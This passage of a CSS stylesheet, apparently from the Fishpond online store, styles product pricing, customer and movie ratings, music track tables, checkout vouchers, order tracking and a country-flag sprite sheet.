  box-shadow: 0 0 3px #2760c9;
}

#product_subtitle,
#product_author {
  color: #000;
  font-size: 10.5pt;
  font-weight: bold;
  margin-bottom: 4px;
  margin-top: 0;
}

.horizontal_rule {
  border-bottom: 1px dashed #999;
  height: 6px;
  line-height: 6px;
  margin-bottom: 10px;
}

.productOriginalPrice {
  text-decoration: line-through;
}

.rrp-label {
  color: #6c6c6c;
  font-weight: normal;
  font-size: 11px;
  padding-right: 8px;
}

.you_save {
  color: #f60;
  font-size: 11.5pt;
}

#product_info_pricing {
  font-size: 14pt;
  font-weight: bold;
  margin: 10px 0 30px;
}

#product_info_pricing .free_ship {
  display: inline-block;
  font-size: 13px;
  font-weight: normal;
  margin: 0.5em 1.2em 1em 0;
}

#product_info_pricing .free_ship .eligible_for {
  font-size: 13px;
}

#product_info_pricing .used {
  font-weight: normal;
  margin: 15px 0;
  font-size: 13px;
}

#product_info_pricing .used a {
  font-weight: bold;
}

#product_info_pricing .group-buy button {
  display: inline-block;
  margin-right: 12px;
}

#product_info_pricing .group-buy label {
  display: inline-block;
  width: inherit;
  font-size: 11pt;
}

#product_info_pricing .group-buy select {
  display: inline-block;
  margin-right: 8px;
}

#product_info_pricing .group-buy .remaining {
  font-size: 11pt;
  margin-top: 5px;
  display: none;
}

#product_info_pricing .group-buy .remaining .quantity {
  font-weight: bold;
}

#product_info_pricing .group-buy .button-container {
  margin-top: 6px;
}

#product_info_pricing .group-buy .productOriginalPrice,
#product_info_pricing .group-buy .you_save {
  font-weight: bold;
}

#product_info_pricing .group-buy .title-line {
  margin-top: 8px;
}

#product_info_pricing .group-buy .title {
  color: #f60;
  font-size: 13pt;
  font-weight: bold;
}

td.productSpecialPrice,
span.productSpecialPrice {
  color: #24b837;
  font-weight: normal;
  font-weight: bold;
}

.add_button_container p {
  font-size: 13px;
  margin: 10px 0;
}

.add_button_container .add_button button {
  margin: 1.2em 0 1.6em;
}

.add_button_container #cart_quantity button.flat-button {
  margin: 1.4em 0 0.5em !important;
}

.add_button_container .btn {
  margin: 0.9em 0 1.2em;
}

.add_button_container .condition {
  font-weight: normal;
  font-size: 11pt;
  margin-bottom: 5px;
  margin-top: 15px;
  line-height: 1.8;
}

.arrives_text {
  color: #d4a31d;
  font-size: 13px;
  font-weight: bold;
  font-weight: normal;
  line-height: 20px;
  display: block;
}

.arrives_text .instock-icon {
  vertical-align: middle;
  margin-bottom: 2px;
  margin-right: 5px;
  float: left;
}

.quantity_text {
  color: #50be19;
}

/* Customer rating styles */
td.rating_base {
  width: 100px;
}

ul.rating {
  list-style: none;
  position: relative;
  height: 17px;
  display: block;
  background: url('https://cdn-w.fishpond.com/product_rating.gif') no-repeat -100px 0;
  padding: 0;
  left: 50px;
  margin-left: -50px;
  overflow: hidden;
  width: 100px;
}

ul.rating li {
  float: left;
  margin: 0;
  padding: 0;
}

ul.rating li a {
  display: block;
  height: 17px;
  overflow: hidden;
  position: absolute;
  text-decoration: none;
  text-indent: -9999em;
  width: 20px;
  z-index: 20;
}

ul.worst {
  background-position: -80px 0;
}

ul.bad {
  background-position: -60px 0;
}

ul.fair {
  background-position: -40px 0;
}

ul.good {
  background-position: -20px 0;
}

ul.best {
  background-position: 0 0;
}

ul.rating a.worst {
  left: 0;
}

ul.rating a.bad {
  left: 20px;
}

ul.rating a.fair {
  left: 40px;
}

ul.rating a.good {
  left: 60px;
}

ul.rating a.best {
  left: 80px;
}

ul.rating li a,
ul.rating.interactive li a {
  cursor: default;
}

ul.rating.interactive li a:hover {
  background: url('https://cdn-w.fishpond.com/product_rating.gif') repeat-x 0 -17px;
  left: 0;
  z-index: 1;
}

ul.rating.interactive a.worst:hover {
  width: 20px;
}

ul.rating.interactive a.bad:hover {
  width: 40px;
}

ul.rating.interactive a.fair:hover {
  width: 60px;
}

ul.rating.interactive a.good:hover {
  width: 80px;
}

ul.rating.interactive a.best:hover {
  width: 100px;
}

td.product_rating_prompt {
  padding-bottom: 4px;
  padding-top: 6px;
}

td.product_rating_note {
  color: #6c6c6c;
  vertical-align: middle;
}

/* END Customer rating styles */

/* Start Movie Rating Styles */

/* Fix Rating overlays to display correctly for smaller than full size images
 * on product page (still doesn't work in IE though) */
.product_img {
  display: inline-block;
  margin: auto;
}

.product_img img {
  max-width: 390px;
}

.rating span {
  display: block;
  font-size: 0;
  height: 1px;
  line-height: 0;
  margin: -1px auto 0 auto;
  position: relative;
  zoom: 1;
}

.productSearch .rating span,
.featured-block .rating span {
  width: 124px;
}

#recommandationList .rating span,
#browseBySubject .rating span,
#interim .rating span,
.customerRecommendation .rating span,
.search-used .rating span {
  width: 99px;
}

#buy_together .rating span {
  width: 87px;
}

.homepageRecommendation .rating span {
  width: 98px;
}

.column_right .bestsellers .homepageRecommendation .rating span {
  width: 46px;
}

.rating .ra {
  bottom: 3px;
  margin: 0 auto;
  position: absolute;
  right: 47.5%;
  border: none;
  border-radius: 3px;
}

#interim .rating .ra,
#buy_together .rating .ra,
#browseBySubject .rating .ra,
.homepageRecommendation .rating .ra {
  bottom: 2px;
}

.productSearch-highlight-left .rating .ra {
  bottom: 10px;
  right: 46.5%;
}

.rating img {
  -ms-interpolation-mode: bicubic;
}

.popular_lists td.smallText .rating img {
  margin-bottom: 0;
}

.popular_lists td.smallText .rating {
  display: inline-block;
  margin-bottom: 0.643em !important;
}

/* End Movie Rating Styles */

/* Start Music Tracks Styles */

#track-details-dialog {
  display: none;
  position: absolute;
  background-color: #fff;
  border: 2px solid #ccc;
  padding: 15px 20px;
  z-index: 1000;
  width: 240px;
  min-height: 140px;
  text-align: left;
  font-size: 8pt;
}

#track-details-dialog th,
#track-details-dialog td {
  padding: 3px;
  text-align: left;
}

#track-details-dialog th {
  width: 90px;
}

#track-details-dialog h2 {
  font-size: 1.2em;
  margin-top: 0;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

#track-details-dialog h3 {
  font-size: 1.1em;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

table#tracks-table {
  border: 2px solid #999;
  margin-bottom: 15px;
}

table#tracks-table .playButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') 0 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .playButton:hover {
  background-position: 0 -20px;
}

table#tracks-table .playButton:active,
table#tracks-table .playButton:focus {
  background-position: 0 -40px;
}

table#tracks-table .pauseButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') -20px 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .pauseButton:hover {
  background-position: -20px -20px;
}

table#tracks-table .pauseButton:active,
table#tracks-table .pauseButton:focus {
  background-position: -20px -40px;
}

table#tracks-table .progress-bar {
  width: 0;
  position: absolute;
  left: -4px;
  height: 4px;
  overflow: hidden;
  background-color: #f90;
}

table#tracks-table th,
table#tracks-table td {
  text-align: left;
  padding: 4px;
  vertical-align: middle;
}

table#tracks-table tr.grey-head th,
table#tracks-table tr.grey-head td {
  background-color: #ddd;
}

table#tracks-table tr.grey-head.classical-title td {
  border-top: 1px solid #fff;
  font-size: 8pt;
}

table#tracks-table tr.grey-head.disc-row td {
  border-top: 20px solid white;
}

table#tracks-table tr.grey-head th {
  color: #3877ea;
  font-size: 8pt;
  border-bottom: 1px solid #fff;
}

table#tracks-table tr.even td {
  background-color: #eee;
}

table#tracks-table tr.odd td {
  background-color: #fff;
}

table#tracks-table .more_info a {
  display: block;
  width: 16px;
  height: 17px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  background: url('https://cdn-w.fishpond.com/more_info_ico.png') 0 0 no-repeat;
}

table#tracks-table .more_info a:hover,
table#tracks-table .more_info a:active {
  background-position: 0 -17px;
}

table#tracks-table .track_title {
  padding-left: 20px;
  color: #777;
}

table#tracks-table .track-actions {
  white-space: nowrap;
  text-align: center;
}

.music-tracks p {
  margin-left: 20px;
  margin-top: 6px;
}

/* End Music Tracks Styles */

.product_info_text,
.description {
  margin-bottom: 1.5em;
}

.product_info_text td,
.product_info_text th,
.description {
  padding: 2px 5px 2px 0;
  line-height: 1.2;
}

.field_label {
  color: #6c6c6c;
  font-weight: bold;
  margin-right: 10px;
  font-size: 13px;
}

th.field_label {
  padding: 6px 15px 6px 0;
  text-align: left;
  white-space: nowrap;
}

.specialFormatInfo {
  border: 1px solid #ccc;
  margin: 8px 0;
  min-height: 32px;
  padding: 10px;
  overflow: hidden;
  _zoom: 1;
}

.specialFormatInfo p {
  margin: 0 0 0 90px;
}

.specialFormatInfo .icons {
  float: left;
  text-align: center;
  width: 90px;
}

.specialFormatInfo.iconWide p {
  margin: 0 0 0 140px;
}

.specialFormatInfo.iconWide .icons {
  width: 140px;
}

.specialFormatInfo .japansun {
  padding-left: 90px;
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/japansun.png');
  background-repeat: no-repeat;
  background-position: 5px 0;
}

a.smartsell,
span.smartsell {
  margin: 5px 0 5px 5px;
  padding: 1px 5px;
  display: inline-block;
  border: 1px #f60 solid;
  background-color: #fff;
  color: #f60;
  font-size: 10px;
  line-height: 13px;
  font-weight: bold;
  text-decoration: none;
}

a.smartsell:hover,
a.smartsell:active,
a.smartsell:visited,
#right a.smartsell:hover {
  color: #f60;
  text-decoration: none;
}

.smartsell-bulk-discount-text .smartsell,
.smartsell-bulk-discount-text span.smartsell {
  font-size: 9px;
  margin: 0 2px;
  padding: 1px 3px;
  font-weight: normal;
  color: #f60;
  border: 1px #f60 solid;
  white-space: nowrap;
}

.specialFormatInfo .smartsell-bulk-discount-text {
  margin-left: 90px;
}

.specialFormatInfo .smartsell-bulk-discount-text ul {
  padding-left: 30px;
}

.tipsy .smartsell-bulk-discount-text {
  text-align: left;
}

.tipsy .smartsell-bulk-discount-text ul {
  padding-left: 20px;
}

#group-buy .box {
  padding: 0.3em 0;
}

#group-buy .prices {
  margin: 10px;
  width: 150px;
  color: inherit;
}

#group-buy .prices th {
  text-align: left;
  font-weight: normal;
  white-space: nowrap;
}

#group-buy .prices td {
  text-align: right;
}

#group-buy .remaining {
  background-color: white;
  margin: 0 10px 7px;
  padding: 10px 15px;
  border-radius: 5px;
}

.group_by_link {
  font-size: 10px;
}

div.variantsSelector {
  margin-top: 15px;
}

div.variantsHeader {
  padding: 0 5px 5px 0;
  float: left;
  text-align: center;
}

div.variantsHeader span.attributeLabel {
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
}

div.variantsHeader select {
  margin-top: 5px;
  max-width: 300px;
  height: 38px;
}

div.variantsSelector {
  clear: both;
}

.variantsSelector .variant_option {
  padding: 6px 10px;
  border: 1px solid #666;
  margin-bottom: 6px;
  box-shadow: 0 0 3px #ccc;
  font-size: 13px;
  cursor: pointer;
}

.rating-radio {
  display: block;
  color: #f00;
  font-weight: bold;
  font-size: 6pt;
  margin-bottom: 6px;
}

.product-extra + * {
  margin-top: 12px;
}

/* aliexpress scrapped markup */
.description .alixps h2 {
  font-size: 1.17em;
}

.description .alixps dl {
  margin: 6px 0;
}

.description .alixps dt {
  font-weight: bold;
  width: 100px;
  float: left;
  clear: left;
  margin: 0 10px 6px 0;
}

.description .alixps dd {
  float: left;
}

/* gfk description markup */
.description .gfk.attributes {
  border-collapse: collapse;
}

.description .gfk.attributes th,
.description .gfk.attributes td {
  text-align: left;
  border: 1px solid #ccc;
  padding: 2px 5px;
}

.description .vvmrt p {
  margin: 0.5em 0;
}

.description .vvmrt ul {
  margin: 0.5em 0;
  padding-left: 17px;
}

.variation-images .images-block.hidden {
  position: absolute;
  left: 300px;
}

.variation-images {
  width: 300px;
  overflow: hidden;
  position: relative;
}

.variantsSelector .variant_option:hover {
  background: #ebe7d8;
}

.variantsSelector .variant_option.active {
  border: 1px solid #3361e3;
  box-shadow: 0 0 3px #3361e3;
  color: #3361e3;
  font-weight: bold;
}

a.personalise_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-select-arrow.png');
  width: 115px;
  height: 35px;
  text-decoration: none;
  text-indent: -999em;
  display: block;
  margin: 0 auto 3px;
}

a.personalise_btn:hover,
a.personalise_btn:active {
  background-position: -115px 0;
  text-decoration: none;
}

.settings-section {
  display: inline-block;
}

/* END PRODUCT PAGE STYLES */

/* PRODUCT LISTING STYLES */
.group-buy-title {
  color: #f60;
  font-size: 10pt;
  font-weight: bold;
  line-height: 1.5;
}

.available-smartsell-bargain {
  color: #f60;
  font-size: 11px;
}

.available-smartsell-bargain .smartsell {
  font-weight: normal;
}

.unavailable_text {
  color: #6c6c6c;
  font-weight: bold;
}

.preorder_text {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  line-height: 2;
}

/* END PRODUCT LISTING STYLES */

/* SELL PAGE STYLES */
form button.list-for-sale {
  width: 152px;
  height: 35px;
  margin-top: 2em;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-list-for-sale.png');
}

form button.list-for-sale:hover {
  background-position: 152px 0;
}

/* VOUCHER COUPONS ON CHECKOUT PAGE */

.voucher-coupons-block {
  position: relative;
}

.voucher-coupons-block ol li {
  display: block;
  border-radius: 6px;
  position: relative;
}

.voucher-coupons-block ol li.error {
  border: 2px solid #f60;
  padding: 10px 15px 3px 15px !Important;
  background-color: #ffdbb5 !Important;
}

.voucher-coupons-block ol li.success {
  border: 2px solid green;
  padding: 10px 15px 3px 15px !Important;
  background-color: #cbf2cb !Important;
}

.voucher-coupons-block ol li.success #gvSuccessMessage {
  color: #000 !Important;
  padding: 6px 0;
}

.voucher-coupons-block ol li.success #gvValidationImgApplyed {
  display: block !Important;
}

.voucher-coupons-block ol li.error #gvValidationImgError {
  display: block !Important;
}

.voucher-coupons-block #gvValidationLoader {
  position: absolute;
  left: 188px;
  top: 8px;
}

.voucher-coupons-block #gvValidationImgError {
  position: absolute;
  left: 214px;
  top: 14px;
}

.voucher-coupons-block #gvValidationImgApplyed {
  position: absolute;
  left: 214px;
  top: 14px;
}

/** HELPDESK */

#helpdesk_content #question-categories {
  margin-bottom: 15px;
  padding-left: 20px;
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/plus-9.png');
}

#helpdesk_content #question-categories .category.opened {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/minus-9.png');
}

#helpdesk_content #question-categories li {
  margin-top: 8px;
}

#helpdesk_content ul.subcategory {
  padding-left: 20px;
}

#helpdesk_content ul.subcategory li {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/circle-9.png');
}

/** TRACK MY ORDER PAGE */

ul.tracking-summary {
  padding: 0;
  margin: 10px 0 40px;
}

ul.tracking-summary li {
  list-style: none;
  padding-left: 34px;
  padding-top: 28px;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

/* SELL PAGE STYLES */

/* Flags 2 */
.flag img {
  width: 16px;
  height: 11px;
  background: url('https://cdn-w.fishpond.com/flags-sprite.png') no-repeat;
}

.flag.flag-ad img {
  background-position: -16px 0;
}

.flag.flag-ae img {
  background-position: -32px 0;
}

.flag.flag-af img {
  background-position: -48px 0;
}

.flag.flag-ag img {
  background-position: -64px 0;
}

.flag.flag-ai img {
  background-position: -80px 0;
}

.flag.flag-al img {
  background-position: -96px 0;
}

.flag.flag-am img {
  background-position: -112px 0;
}

.flag.flag-an img {
  background-position: -128px 0;
}

.flag.flag-ao img {
  background-position: -144px 0;
}

.flag.flag-ar img {
  background-position: -160px 0;
}

.flag.flag-as img {
  background-position: -176px 0;
}

.flag.flag-at img {
  background-position: -192px 0;
}

.flag.flag-au img {
  background-position: -208px 0;
}

.flag.flag-aw img {
  background-position: -224px 0;
}

.flag.flag-az img {
  background-position: -240px 0;
}

.flag.flag-ba img {
  background-position: 0 -11px;
}

.flag.flag-bb img {
  background-position: -16px -11px;
}

.flag.flag-bd img {
  background-position: -32px -11px;
}

.flag.flag-be img {
  background-position: -48px -11px;
}

.flag.flag-bf img {
  background-position: -64px -11px;
}

.flag.flag-bg img {
  background-position: -80px -11px;
}

.flag.flag-bh img {
  background-position: -96px -11px;
}

.flag.flag-bi img {
  background-position: -112px -11px;
}

.flag.flag-bj img {
  background-position: -128px -11px;
}

.flag.flag-bm img {
  background-position: -144px -11px;
}

.flag.flag-bn img {
  background-position: -160px -11px;
}

.flag.flag-bo img {
  background-position: -176px -11px;
}

.flag.flag-br img {
  background-position: -192px -11px;
}

.flag.flag-bs img {
  background-position: -208px -11px;
}

.flag.flag-bt img {
  background-position: -224px -11px;
}

.flag.flag-bv img {
  background-position: -240px -11px;
}

.flag.flag-bw img {
  background-position: 0 -22px;
}

.flag.flag-by img {
  background-position: -16px -22px;
}

.flag.flag-bz img {
  background-position: -32px -22px;
}

.flag.flag-ca img {
  background-position: -48px -22px;
}

.flag.flag-catalonia img {
  background-position: -64px -22px;
}

.flag.flag-cd img {
  background-position: -80px -22px;
}

.flag.flag-cf img {
  background-position: -96px -22px;
}

.flag.flag-cg img {
  background-position: -112px -22px;
}

.flag.flag-ch img {
  background-position: -128px -22px;
}

.flag.flag-ci img {
  background-position: -144px -22px;
}

.flag.flag-ck img {
  background-position: -160px -22px;
}

.flag.flag-cl img {
  background-position: -176px -22px;
}

.flag.flag-cm img {
  background-position: -192px -22px;
}

.flag.flag-cn img {
  background-position: -208px -22px;
}

.flag.flag-co img {
  background-position: -224px -22px;
}

.flag.flag-cr img {
  background-position: -240px -22px;
}

.flag.flag-cu img {
  background-position: 0 -33px;
}

.flag.flag-cv img {
  background-position: -16px -33px;
}

.flag.flag-cy img {
  background-position: -32px -33px;
}

.flag.flag-cz img {
  background-position: -48px -33px;
}

.flag.flag-de img {
  background-position: -64px -33px;
}

.flag.flag-dj img {
  background-position: -80px -33px;
}

.flag.flag-dk img {
  background-position: -96px -33px;
}

.flag.flag-dm img {
  background-position: -112px -33px;
}

.flag.flag-do img {
  background-position: -128px -33px;
}

.flag.flag-dz img {
  background-position: -144px -33px;
}

.flag.flag-ec img {
  background-position: -160px -33px;
}

.flag.flag-ee img {
  background-position: -176px -33px;
}

.flag.flag-eg img {
  background-position: -192px -33px;
}

.flag.flag-eh img {
  background-position: -208px -33px;
}

.flag.flag-england img {
  background-position: -224px -33px;
}

.flag.flag-er img {
  background-position: -240px -33px;
}

.flag.flag-es img {
  background-position: 0 -44px;
}

.flag.flag-et img {
  background-position: -16px -44px;
}

.flag.flag-eu img {
  background-position: -32px -44px;
}

.flag.flag-fi img {
  background-position: -48px -44px;
}

.flag.flag-fj img {
  background-position: -64px -44px;
}

.flag.flag-fk img {
  background-position: -80px -44px;
}

.flag.flag-fm img {
  background-position: -96px -44px;
}

.flag.flag-fo img {
  background-position: -112px -44px;
}

.flag.flag-fr img {
  background-position: -128px -44px;
}

.flag.flag-ga img {
  background-position: -144px -44px;
}

.flag.flag-gb img {
  background-position: -160px -44px;
}

.flag.flag-gd img {
  background-position: -176px -44px;
}

.flag.flag-ge img {
  background-position: -192px -44px;
}

.flag.flag-gf img {
  background-position: -208px -44px;
}

.flag.flag-gh img {
  background-position: -224px -44px;
}

.flag.flag-gi img {
  background-position: -240px -44px;
}

.flag.flag-gl img {
  background-position: 0 -55px;
}

.flag.flag-gm img {
  background-position: -16px -55px;
}

.flag.flag-gn img {
  background-position: -32px -55px;
}

.flag.flag-gp img {
  background-position: -48px -55px;
}

.flag.flag-gq img {
  background-position: -64px -55px;
}

.flag.flag-gr img {
  background-position: -80px -55px;
}

.flag.flag-gs img {
  background-position: -96px -55px;
}

.flag.flag-gt img {
  background-position: -112px -55px;
}

.flag.flag-gu img {
  background-position: -128px -55px;
}

.flag.flag-gw img {
  background-position: -144px -55px;
}

.flag.flag-gy img {
  background-position: -160px -55px;
}

.flag.flag-hk img {
  background-position: -176px -55px;
}

.flag.flag-hm img {
  background-position: -192px -55px;
}

.flag.flag-hn img {
  background-position: -208px -55px;
}

.flag.flag-hr img {
  background-position: -224px -55px;
}

.flag.flag-ht img {
  background-position: -240px -55px;
}

.flag.flag-hu img {
  background-position: 0 -66px;
}

.flag.flag-id img {
  background-position: -16px -66px;
}

.flag.flag-ie img {
  background-position: -32px -66px;
}

.flag.flag-il img {
  background-position: -48px -66px;
}

.flag.flag-in img {
  background-position: -64px -66px;
}

.flag.flag-io img {
  background-position: -80px -66px;
}

.flag.flag-iq img {
  background-position: -96px -66px;
}

.flag.flag-ir img {
  background-position: -112px -66px;
}

.flag.flag-is img {
  background-position: -128px -66px;
}

.flag.flag-it img {
  background-position: -144px -66px;
}

.flag.flag-jm img {
  background-position: -160px -66px;
}

.flag.flag-jo img {
  background-position: -176px -66px;
}

.flag.flag-jp img {
  background-position: -192px -66px;
}

.flag.flag-ke img {
  background-position: -208px -66px;
}

.flag.flag-kg img {
  background-position: -224px -66px;
}

.flag.flag-kh img {
  background-position: -240px -66px;
}

.flag.flag-ki img {
  background-position: 0 -77px;
}

.flag.flag-km img {
  background-position: -16px -77px;
}

.flag.flag-kn img {
  background-position: -32px -77px;
}

.flag.flag-kp img {
  background-position: -48px -77px;
}

.flag.flag-kr img {
  background-position: -64px -77px;
}

.flag.flag-kw img {
  background-position: -80px -77px;
}

.flag.flag-ky img {
  background-position: -96px -77px;
}

.flag.flag-kz img {
  background-position: -112px -77px;
}

.flag.flag-la img {
  background-position: -128px -77px;
}

.flag.flag-lb img {
  background-position: -144px -77px;
}

.flag.flag-lc img {
  background-position: -160px -77px;
}

.flag.flag-li img {
  background-position: -176px -77px;
}

.flag.flag-lk img {
  background-position: -192px -77px;
}

.flag.flag-lr img {
  background-position: -208px -77px;
}

.flag.flag-ls img {
  background-position: -224px -77px;
}

.flag.flag-lt img {
  background-position: -240px -77px;
}

.flag.flag-lu img {
  background-position: 0 -88px;
}

.flag.flag-lv img {
  background-position: -16px -88px;
}

.flag.flag-ly img {
  background-position: -32px -88px;
}

.flag.flag-ma img {
  background-position: -48px -88px;
}

.flag.flag-mc img {
  background-position: -64px -88px;
}

.flag.flag-md img {
  background-position: -80px -88px;
}

.flag.flag-me img {
  background-position: -96px -88px;
}

.flag.flag-mg img {
  background-position: -112px -88px;
}

.flag.flag-mh img {
  background-position: -128px -88px;
}

.flag.flag-mk img {
  background-position: -144px -88px;
}

.flag.flag-ml img {
  background-position: -160px -88px;
}

.flag.flag-mm img {
  background-position: -176px -88px;
}

.flag.flag-mn img {
  background-position: -192px -88px;
}

.flag.flag-mo img {
  background-position: -208px -88px;
}

.flag.flag-mp img {
  background-position: -224px -88px;
}

.flag.flag-mq img {
  background-position: -240px -88px;
}

.flag.flag-mr img {
  background-position: 0 -99px;
}

.flag.flag-ms img {
  background-position: -16px -99px;
}

.flag.flag-mt img {
  background-position: -32px -99px;
}

.flag.flag-mu img {
  background-position: -48px -99px;
}

.flag.flag-mv img {
  background-position: -64px -99px;
}

.flag.flag-mw img {
  background-position: -80px -99px;
}

.flag.flag-mx img {
  background-position: -96px -99px;
}

.flag.flag-my img {
  background-position: -112px -99px;
}

.flag.flag-mz img {
  background-position: -128px -99px;
}

.flag.flag-na img {
  background-position: -144px -99px;
}

.flag.flag-nc img {
  background-position: -160px -99px;
}

.flag.flag-ne img {
  background-position: -176px -99px;
}

.flag.flag-nf img {
  background-position: -192px -99px;
}

.flag.flag-ng img {
  background-position: -208px -99px;
}

.flag.flag-ni img {
  background-position: -224px -99px;
}

.flag.flag-nl img {
  background-position: -240px -99px;
}

.flag.flag-no img {
  background-position: 0 -110px;
}

.flag.flag-np img {
  background-position: -16px -110px;
}

.flag.flag-nr img {
  background-position: -32px -110px;
}

.flag.flag-nu img {
  background-position: -48px -110px;
}

.flag.flag-nz img {
  background-position: -64px -110px;
}

.flag.flag-om img {
  background-position: -80px -110px;
}

.flag.flag-pa img {
  background-position: -96px -110px;
}

.flag.flag-pe img {
  background-position: -112px -110px;
}

.flag.flag-pf img {
  background-position: -128px -110px;
}

.flag.flag-pg img {
  background-position: -144px -110px;
}

.flag.flag-ph img {
  background-position: -160px -110px;
}

.flag.flag-pk img {
  background-position: -176px -110px;
}

.flag.flag-pl img {
  background-position: -192px -110px;
}

.flag.flag-pm img {
  background-position: -208px -110px;
}

.flag.flag-pn img {
  background-position: -224px -110px;
}

.flag.flag-pr img {
  background-position: -240px -110px;
}

.flag.flag-ps img {
  background-position: 0 -121px;
}

.flag.flag-pt img {
  background-position: -16px -121px;
}

.flag.flag-pw img {
  background-position: -32px -121px;
}

.flag.flag-py img {
  background-position: -48px -121px;
}

.flag.flag-qa img {
  background-position: -64px -121px;
}

.flag.flag-re img {
  background-position: -80px -121px;
}

.flag.flag-ro img {
  background-position: -96px -121px;
}

.flag.flag-rs img {
  background-position: -112px -121px;
}

.flag.flag-ru img {
  background-position: -128px -121px;
}

.flag.flag-rw img {
  background-position: -144px -121px;
}

.flag.flag-sa img {
  background-position: -160px -121px;
}

.flag.flag-sb img {
  background-position: -176px -121px;
}

.flag.flag-sc img {
  background-position: -192px -121px;
}

.flag.flag-scotland img {
  background-position: -208px -121px;
}

.flag.flag-sd img {
  background-position: -224px -121px;
}

.flag.flag-se img {
  background-position: -240px -121px;
}

.flag.flag-sg img {
  background-position: 0 -132px;
}

.flag.flag-sh img {
  background-position: -16px -132px;
}

.flag.flag-si img {
  background-position: -32px -132px;
}

.flag.flag-sk img {
  background-position: -48px -132px;
}

.flag.flag-sl img {
  background-position: -64px -132px;
}

.flag.flag-sm img {
  background-position: -80px -132px;
}

.flag.flag-sn img {
  background-position: -96px -132px;
}

.flag.flag-so img {
  background-position: -112px -132px;
}

.flag.flag-sr img {
  background-position: -128px -132px;
}

.flag.flag-st img {
  background-position: -144px -132px;
}

.flag.flag-sv img {
  background-position: -160px -132px;
}

.flag.flag-sy img {
  background-position: -176px -132px;
}

.flag.flag-sz img {
  background-position: -192px -132px;
}

.flag.flag-tc img {
  background-position: -208px -132px;
}

.flag.flag-td img {
  background-position: -224px -132px;
}

.flag.flag-tf img {
  background-position: -240px -132px;
}

.flag.flag-tg img {
  background-position: 0 -143px;
}

.flag.flag-th img {
  background-position: -16px -143px;
}

.flag.flag-tj img {
  background-position: -32px -143px;
}

.flag.flag-tk img {
  background-position: -48px -143px;
}

.flag.flag-tl img {
  background-position: -64px -143px;
}

.flag.flag-tm img {
  background-position: -80px -143px;
}

.flag.flag-tn img {
  background-position: -96px -143px;
}

.flag.flag-to img {
  background-position: -112px -143px;
}

.flag.flag-tr img {
  background-position: -128px -143px;
}

.flag.flag-tt img {
  background-position: -144px -143px;
}

.flag.flag-tv img {
  background-position: -160px -143px;
}

.flag.flag-tw img {
  background-position: -176px -143px;
}

.flag.flag-tz img {
  background-position: -192px -143px;
}

.flag.flag-ua img {
  background-position: -208px -143px;
}

.flag.flag-ug img {
  background-position: -224px -143px;
}

.flag.flag-um img {
  background-position: -240px -143px;
}

.flag.flag-us img {
  background-position: 0 -154px;
}

.flag.flag-uy img {
  background-position: -16px -154px;
}

.flag.flag-uz img {
  background-position: -32px -154px;
}

.flag.flag-va img {
  background-position: -48px -154px;
}

.flag.flag-vc img {
  background-position: -64px -154px;
}

.flag.flag-ve img {
  background-position: -80px -154px;
}

.flag.flag-vg img {
  background-position: -96px -154px;
}

.flag.flag-vi img {
  background-position: -112px -154px;
}

.flag.flag-vn img {
  background-position: -128px -154px;
}

.flag.flag-vu img {
  background-position: -144px -154px;
}

.flag.flag-wales img {
  background-position: -160px -154px;
}

.flag.flag-wf img {
  background-position: -176px -154px;
}

.flag.flag-ws img {
  background-position: -192px -154px;
}

.flag.flag-ye img {
  background-position: -208px -154px;
}

.flag.flag-yt img {
  background-position: -224px -154px;
}

.flag.flag-za img {
  background-position: -240px -154px;
}

.flag.flag-zm img {
  background-position: 0 -165px;
}

.flag.flag-zw img {
  background-position: -16px -165px;
}

/* end Flags 2 */

/* new flat buttons */
.productSearch-buy-button-container {
  padding-right: 10px !Important;
}

.add_button button,
.add_button .btn {
  margin: 0 auto;
  border-collapse: collapse;
}

.makeanaction .fl-text {
  padding-top: 7px;
  vertical-align: top;
  display: inline-block;
  line-height: 22px;
}

.custom_price_range {
  width: 140px;
}

.custom_price_range input[type=submit] {
  background-color: #f60;
  background-image: none;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 3px 8px;
  cursor: pointer;
  height: 28px;
  transition: background 0.6s ease;
}

.price-range.flat-button.small {
  vertical-align: top;
}

.price-range.flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#email_remind button.flat-button {
  margin: 1.2em 0 1.6em;
}

.custom_price_range input[type=submit]:hover {
  background-color: #e35c02;
}

a.flat-button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: inline-block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
  box-sizing: border-box;
  border-collapse: collapse;
}

.flat-button {
  text-decoration: none;
  display: inline-block;
  border-collapse: collapse !important;
}

.flat-button.loading-on-click {
  position: relative;
  overflow: hidden;
}

/* progress bar on the buttons */
.flat-button .loading-container {
  display: none;
}

